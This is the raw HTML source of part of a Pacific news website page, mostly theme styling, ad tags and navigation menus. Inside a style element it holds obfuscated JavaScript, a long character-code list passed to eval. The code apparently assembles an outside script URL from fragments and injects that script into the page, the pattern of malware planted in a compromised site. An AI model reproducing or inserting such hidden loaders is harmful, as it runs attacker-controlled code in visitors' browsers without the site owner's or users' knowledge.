bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/page/788",
                    "name": "Page 788"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="paged paged-788 wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
